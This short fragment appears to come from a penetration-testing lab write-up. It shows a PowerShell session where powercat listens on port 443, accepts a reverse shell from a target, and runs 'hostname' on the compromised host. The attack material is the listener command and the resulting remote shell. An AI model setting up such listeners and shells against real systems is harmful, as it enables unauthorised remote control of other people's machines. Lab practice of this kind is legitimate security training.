 PS C:\Users\Public\adtools\AD-Tools> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [192.168.0.42] port  [tcp] accepted (source port 56769)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user UNIVERSE-HOST$ on UNIVERSE-HOST
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>hostname
universe-host
target's Hostname
PS C:\Windows\system32>